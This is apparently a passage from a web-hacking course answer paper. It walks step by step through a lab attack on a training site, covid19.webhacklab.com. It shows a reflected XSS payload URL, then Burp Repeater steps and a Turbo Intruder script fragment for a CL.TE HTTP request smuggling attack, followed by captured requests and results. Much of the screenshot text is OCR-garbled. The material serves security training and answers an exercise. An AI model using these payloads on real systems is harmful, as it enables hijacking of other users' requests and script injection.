



**Step 2:** During Reconnaissance, a web page which is vulnerable to Reflected Cross-Site Scripting attack will be discovered. Figure shows that the application executed malicious JavaScript when the URL

http://covid19.webhacklab.com:5000/hello/world%22%3E%3Cimg%20src=a%20onerror=alert(docu ment.location)%3E was accessed:

Affected Parameter - REST based Name

| About Hacker! | × | +                                                                                                    |  |
|---------------|---|----------------------------------------------------------------------------------------------------|--|
| ×ŵ            | Ū | 🔏 covid19.webhacklab.com:5000/hello/world"> <img onerror="alert(document.location)" src="a"/> 🛛 🧿 🗰 🔀    |  |
|               |   | HELLO WORLD" >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>                                                        |  |
|               |   | Here is an interesting quote for you:                                                                    |  |
|               |   | http://covid19.webhacklab.com:5000/hello/world%22%3E%3Cimg%20src=a%20onerror=alert(document.location)%3E |  |
|               |   | ОК                                                                                                    |  |
|               |   |                                                                                                    |  |
|               |   | "The hacker mindset doesn't actually see what happens on the other side, to the victim." - Kevin Mitnick |  |



### Step 3: Figure below shows HTTP Request and Response captured for Home page

Note: You can capture request of any page from the application:

| Dashboard                                                                                                    | Target                                                                                                    | Proxy                                               | Intruder                                               | Repeater                                                   | Sequencer                                       | Decoder | Comparer | Extender             |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------|---------|----------|----------------------|--|--|
| 1 ×                                                                                                    |                                                                                                    |                                                     |                                                        |                                                            |                                                 |         |          |                      |  |  |
| Send Can                                                                                                    | Send Cancel <   v >   v Target: http://covid19.webhacklab.com:5000 2 ?                                                         |                                                     |                                                        |                                                            |                                                 |         |          |                      |  |  |
| Raw Params                                                                                                    | Headers He                                                                                                    | x                                                   |                                                        |                                                            |                                                 |         |          |                      |  |  |
| 1       GET / HTTP/1.1         2       Host: covid19.wv         3       User-Agent: Mo:         4       Accept: text/htm         5       Accept-Languag         6       Accept-Encodin         7       Connection: clos         8       Cookie: session         9       Upgrade-Insecur         11 | ebhacklab.cor<br>illa/5.0 (Wind<br>il,application/s<br>e: en-US,en;q<br>g: gzip, deflate<br>re<br>=eyJ1c2Vybm<br>e-Requests: 1 | n:5000<br>ows NT 10.0;<br>«html+xml,ap<br>=0.5<br>« | Win64; x64; rv<br>plication/xml;q=<br>nFuln0.XulotQ.fr | :77.0) Gecko/201(<br>=0.9,image/webp,*<br>OP6nxxBDujj\/7s\ | 00101 Firefox/77.0<br>′/*;q=0.8<br>WQJqn1uqV48M |         |          |                      |  |  |
| ? < +                                                                                                    | > Type                                                                                                    | a search tern                                       | 1                                                      |                                                            |                                                 |         |          | 0 matches            |  |  |
| Response                                                                                                    |                                                                                                    | Dender                                              |                                                        |                                                            |                                                 |         |          |                      |  |  |
| HTTP/1 1 200 (                                                                                                    |                                                                                                    | Render                                              |                                                        |                                                            |                                                 |         |          | A                    |  |  |
| 2 Server: gunicor<br>3 Date: Thu, 11 J<br>4 Connection: clr<br>5 Content-Type:<br>6 Content-Length<br>7                                                                                                    | n/19.9.0<br>lun 2020 12:5:<br>ose<br>text/html; cha<br>: 1602                                                                  | 3:04 GMT<br>rset=utf-8                              |                                                        |                                                            |                                                 |         |          | D                    |  |  |
| 8 html<br 9⊟ <head><br/>10 <title>COVID-1</title></head>                                                                                                    | ><br>9                                                                                                    |                                                     |                                                        |                                                            |                                                 |         |          | Ť                    |  |  |
| ? < +                                                                                                    | > Type                                                                                                    | a search tern                                       | 1                                                      |                                                            |                                                 |         |          | 0 matches            |  |  |
| Done                                                                                                    |                                                                                                    |                                                     |                                                        |                                                            |                                                 |         | 1,76     | 4 bytes   793 millis |  |  |



**Step 4:** Right click on the Request section in Burp Repeater and click on 'Change request method' to change the request from GET to POST:

| Dashboard                                                                                                    | Target                                                                | Proxy                                           | Intruder                         | Repeater                                                                                                    | Sequencer                          | Decoder           | Compare          | er Extender                           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|-------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------|------------------|---------------------------------------|
| 1 ×                                                                                                    |                                                                       |                                                 |                                  |                                                                                                    |                                    |                   |                  |                                       |
| Send Cano<br>Request                                                                                                    | cel <   v                                                             | ×                                               |                                  |                                                                                                    | Targ                               | et: http://covid1 | l9.webhackl      | ab.com:5000 🖉 ?                       |
| 1 GET / HTTP/1.1<br>2 Host: covid19.we<br>3 User-Agent: Moz<br>4 Accept: text/htm<br>5 Accept-Language                                                             | bhacklab.com<br>illa/5.0 (Wind<br>I,application/x<br>a: en-US,en;q    | n:5000<br>ows NT 10.0;<br>:html+xml,apj<br>=0.5 | Win64; Se<br>olication, De       | can<br>o passive scan<br>o active scan                                                                                     |                                    |                   |                  |                                       |
| <ul> <li>Accept-Encoding</li> <li>Connection: clos</li> <li>Cookie: session=</li> <li>Upgrade-Insecure</li> <li>10</li> </ul>                                      | j: gzip, deflate<br>e<br>=eyJ1c2∨ybm<br>e-Requests: 1                 | FtZSI6IINhdm                                    | IFuln0.X<br>Si<br>Si<br>Si<br>Si | end to Intruder<br>end to Repeater<br>end to Sequencer<br>end to Comparer<br>end to Decoder                                | owser                              |                   | Ctrl+I<br>Ctrl+R | _                                     |
| ? < +                                                                                                    | > Type a                                                              | a search term                                   | Ri<br>Si<br>Si                   | equest in browser<br>end request to DS<br>end request to DS                                                                | - Manual testing<br>- Exploitation |                   | •                | 0 matches                             |
| Response<br>Raw Headers                                                                                                    | Hex HTML                                                              | Render                                          | Si<br>Si<br>Si                   | end to JOSEPH<br>end selected text t<br>end request to Aut                                                                 | o JSON Web Token<br>orize          | s Tab to decode   |                  |                                       |
| 2 Server: gunicom     3 Date: Thu, 11 J     4 Connection: clo     5 Content-Type: t     6 Content-Length     7     8 html:     9⊡ <head 10 <title>COVID-1:</title> | n/19.9.0<br>un 2020 12:53<br>se<br>ext/html; char<br>: 1602<br>><br>9 | 8:04 GMT<br>rset=utf-8                          |                                  | ngagement tools<br>hange request met<br>hange body encodi<br>opy URL<br>opy as curl comma<br>opy to file<br>aste from file | hod<br>ing<br>and                  |                   | 4                | D                                     |
| 11<br>? < +<br>Done                                                                                                    | > Type a                                                              | a search term                                   | Si<br>Si<br>Pi<br>Ai             | ave item<br>ave entire history<br>aste URL as reque<br>dd to site ma <u>p</u>                                              | st                                 |                   |                  | 0 matches<br>1,764 bytes   793 millis |



**Step 5:** Right click on the Request section in Burp Repeater and click on 'Convert to chunked' to convert the HTTP Request to chunked, so that a Request header 'Transfer-Encoding: chunked' gets added:

| Dashboard                                                                                                    | Target                         | Proxy                | Intruder         | Repeater                                       | Sequen          | cer                                 | Decoder           | Comparer        | Extender         |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------|------------------|------------------------------------------------|-----------------|-------------------------------------|-------------------|-----------------|------------------|--|
| 1 ×                                                                                                    |                                |                      |                  |                                                |                 |                                     |                   |                 |                  |  |
| Send Cano<br>Request                                                                                                    | cel 🔍 🗸                        | >   v                |                  | Target: http://covid19.webhacklab.com:5000 🖉 ? |                 |                                     |                   |                 |                  |  |
| Raw Params I                                                                                                    | Headers He                     | ×                    |                  |                                                |                 | Sca                                 | n                 |                 |                  |  |
| 1 POST / HTTP/1.1                                                                                                    | 1                              |                      |                  |                                                |                 | Do                                  | passive scan      |                 |                  |  |
| 2 Host: covid19.we                                                                                                    | bhacklab.com                   | :5000                |                  |                                                |                 | Do                                  | active scan       |                 |                  |  |
| <sup>3</sup> User-Agent: Moz                                                                                                    | illa/5.0 (Wind                 | ows NT 10.0;         | Win64; x64; rv   | :77.0) Gecko/2010                              | 0101 Firefo     | Sen                                 | d to Intruder     |                 |                  |  |
| 4 Accept: text/htm                                                                                                    | l,application/x                | html+xml,apj<br>-0 5 | olication/xml;q= | =0.9,image/webp,*                              | /*;q=0.8        | Sen                                 | d to Repeater     |                 |                  |  |
| 6 Accept-Earguage                                                                                                    | e.en-us,en,q-<br>razio deflate | -0.5                 |                  |                                                |                 | Sen                                 | d to Sequencer    |                 |                  |  |
| 7 Connection: clos                                                                                                    | e                              |                      |                  |                                                |                 | Sen                                 | d to Comparer     |                 |                  |  |
| 8 Cookie: session=                                                                                                    | eyJ1c2∨ybm=                    | FtZSI6IINhdm         | Fuln0.XulotQ.f   | OP6nxxBDujjV7sV                                | VQJqn1uqV       | Sen                                 | d to Decoder      |                 |                  |  |
| 9 Upgrade-Insecure                                                                                                    | e-Requests: 1                  |                      |                  |                                                |                 | Sho                                 | w response in br  | owser           |                  |  |
| 10 Content-Type: ap                                                                                                    | plication/x-ww                 | w-form-urlen         | coded            |                                                |                 | Request in browser                  |                   |                 |                  |  |
| 12 Content-Length:                                                                                                    | 0                              |                      |                  |                                                |                 | Send request to DS - Manual testing |                   |                 |                  |  |
| 13                                                                                                    |                                |                      |                  |                                                |                 | Send request to DS - Exploitation   |                   |                 |                  |  |
|                                                                                                    |                                |                      |                  |                                                |                 | Sen                                 | d to JOSEPH       |                 |                  |  |
| ? < +                                                                                                    | > Type a                       | a search term        |                  |                                                |                 | Sen                                 | d selected text t | o JSON Web Toke | ns Tab to decode |  |
|                                                                                                    |                                |                      |                  | _                                              |                 | Sen                                 | d request to Auto | orize           |                  |  |
| Response                                                                                                    |                                |                      |                  |                                                |                 | Sen                                 | d cookie to Auto  | rize            |                  |  |
| Raw Headers                                                                                                    | Hex HTML                       | Render               |                  |                                                |                 | Con                                 | vert to chunked   |                 |                  |  |
| 1 HTTP/1 1 200 C                                                                                                    | )K                             | · · · · ·            |                  |                                                |                 | GZI                                 | P encode body     |                 |                  |  |
| 2 Server: gunicorr                                                                                                    | n/19.9.0                       |                      |                  |                                                |                 | Lau                                 | nch Smuggle pro   | be              |                  |  |
| 3 Date: Thu, 11 J                                                                                                    | un 2020 12:54                  | :52 GMT              |                  |                                                |                 | Eng                                 | agement tools     |                 |                  |  |
| 4 Connection: clo                                                                                                    | se                             |                      |                  |                                                |                 | Cha                                 | nge request met   | hod             |                  |  |
| 5 Content-Type: t                                                                                                    | ext/html; char                 | set=utf-8            |                  |                                                |                 | Cha                                 | nge body encodi   | ng              |                  |  |
| 6 Content-Length                                                                                                    | : 1602                         |                      |                  | Сор                                            | y URL           |                                     |                   |                 |                  |  |
| 8 <idoctype html:<="" td=""><th>&gt;</th><th></th><td></td><td>Сор</td><td>y as curl comma</td><td>ind</td><td></td></idoctype> | >                              |                      |                  | Сор                                            | y as curl comma | ind                                 |                   |                 |                  |  |
| 9⊟ <head></head>                                                                                                    |                                |                      |                  |                                                |                 | Сор                                 | y to file         |                 |                  |  |
| 10 <title>COVID-1</title>                                                                                                    | 9                              |                      |                  |                                                |                 | Pas                                 | te from file      |                 |                  |  |
| 11                                                                                                    |                                |                      |                  |                                                |                 | Sav                                 | e item            |                 |                  |  |
| (?) < +                                                                                                    | > Type a                       | a search term        | )                |                                                |                 | Sav                                 | e entire history  |                 |                  |  |
|                                                                                                    |                                |                      |                  |                                                |                 | Pas                                 | te URL as reque   | st              |                  |  |
| Done                                                                                                    |                                |                      |                  |                                                |                 | Add                                 | to site map       |                 |                  |  |



**Step 6:** Right click on the Request section in Burp Repeater and click on 'Smuggle attack (CL.TE)' to send the request to perform Request Smuggling attack, Content Length - Transfer Encoding:

| Dashboard Target Proxy Intruder Repeater                                               | Sequencer De                                        | ecoder Compa         | rer Extender      |  |  |  |
|----------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------|-------------------|--|--|--|
| 1 ×                                                                                    |                                                     |                      |                   |  |  |  |
| Send Cancel <   v >   v                                                                | Target: http                                        | tp://covid19.webhack | (lab.com:5000 🖉 ? |  |  |  |
| Demuest                                                                                | Scan                                                |                      |                   |  |  |  |
| Request                                                                                | Do passive scan                                     |                      |                   |  |  |  |
| Raw Params Headers Hex                                                                 | Do active scan                                      |                      |                   |  |  |  |
| 1 POST / HTTP/1.1                                                                      | Send to Intruder                                    |                      | Ctrl+I            |  |  |  |
| 2 Host: covid19.webhacklab.com:5000                                                    | Send to Repeater                                    |                      | Ctrl+R            |  |  |  |
| <sup>3</sup> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/2010 | Send to Sequencer                                   |                      |                   |  |  |  |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*           | Send to Comparer                                    |                      |                   |  |  |  |
| 5 Accept-Language: en-US,en;q=0.5                                                      | Send to Decoder                                     |                      |                   |  |  |  |
| <ul> <li>Accept-Encoding: gzip, denate</li> <li>7 Connection: close</li> </ul>         | Show response in bro                                | owser                |                   |  |  |  |
| 8 Cookie: session=evJ1c2VvbmEt7Sl6llNhdmEuIn0 XulotQ fOP6nxxBDuiiV7sV                  | Request in browser                                  |                      | •                 |  |  |  |
| 9 Upgrade-Insecure-Requests: 1                                                         | Send request to DS -                                | Manual testing       |                   |  |  |  |
| 10 Content-Type: application/x-www-form-urlencoded                                     | Send request to DS -                                | - Exploitation       |                   |  |  |  |
| 11 Content-Length: 5                                                                   | Send to JOSEPH                                      |                      |                   |  |  |  |
| 12 Transfer-Encoding: chunked                                                          | Send selected text to JSON Web Tokens Tab to decode |                      |                   |  |  |  |
| 13                                                                                     | Sand request to Autorize                            |                      |                   |  |  |  |
| (?) < + > Type a search term                                                           | Send cookie to Autori                               | rize                 |                   |  |  |  |
|                                                                                        | Convert to chunked                                  |                      |                   |  |  |  |
| Response                                                                               | GZIP encode body                                    |                      |                   |  |  |  |
|                                                                                        | Launch Smuggle probe                                |                      |                   |  |  |  |
| Raw Headers Hex HIML Render                                                            | Smuggle attack (CL.T                                | TE)                  |                   |  |  |  |
| 1 HTTP/1.1 200 OK                                                                      | Smuggle attack (TE.C                                | CL)                  |                   |  |  |  |
| 2 Server: gunicorn/19.9.0<br>2 Date: The 44 Jun 2020 42-50 45 OMT                      | Engagement tools                                    |                      | •                 |  |  |  |
| Date: Inu, 11 Jun 2020 12:56:45 GMT     Connection: close                              | Change request metho                                | nod                  |                   |  |  |  |
| 5 Content-Type: text/html: charset=utf-8                                               | Change body encoding                                | na                   |                   |  |  |  |
| 6 Content-Length: 1602                                                                 | Copy URI                                            |                      |                   |  |  |  |
| 7                                                                                      | Copy as curl comman                                 | nd                   |                   |  |  |  |
| 8 html                                                                                 | Copy to file                                        |                      |                   |  |  |  |
| 9 C <head></head>                                                                      | Deste from file                                     |                      |                   |  |  |  |
| 11 <title>COVID-19</title>                                                             | Save item                                           |                      |                   |  |  |  |
|                                                                                        | Save entire history                                 |                      |                   |  |  |  |
| (?) < + > Type a search term                                                           | Paste URL as request                                | st                   |                   |  |  |  |
| Done                                                                                   | Add to site map                                     |                      |                   |  |  |  |



**Step 7:** As soon as you click on 'Smuggle Attack CL.TE' a Smuggler extension will load. Copy the below mentioned script and paste it to Request Smuggler Burp Extension which will perform the Request Smuggling attack - CL.TE. Screenshot is attached below for reference and understanding:

Note: Follow these steps and replace the "Transfer-Encoding: chunked" in the box below:







#### NSS Training - AWH 5D Answer Paper

```
engine.start()

def handleResponse(req, interesting):
   table.add(req)
   if req.code == 200:
        victim = '''GET / HTTP/1.1
Host: covid19.webhacklab.com:5000
Connection: close
```

for i in range(10):

req.engine.queue(victim)





### Step 8: Analyze HTTP Request and Response in Turbo Intruder:

| 🛓 Turb                                                                                                    | o Intruder -                                                                                                    | covid19.web                                                   | hacklab.cor         | n - running  |          |                                                                                                    |                                                                                                    |                                | _          |          | ×       |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|---------------------|--------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|------------|----------|---------|--|
| Row                                                                                                    | Payload                                                                                                    | Status                                                        | Words               | Length       | Time     | Label                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 0                                                                                                    | 200                                                           | 376                 | 1163         | 402      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 1                                                                                                    | 200                                                           | 250                 | 762          | 505      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 2                                                                                                    | 200                                                           | 376                 | 1163         | 410      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 3                                                                                                    | 200                                                           | 376                 | 1163         | 614      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 4                                                                                                    | 200                                                           | 376                 | 1163         | 517      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 5                                                                                                    | 200                                                           | 376                 | 1163         | 523      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
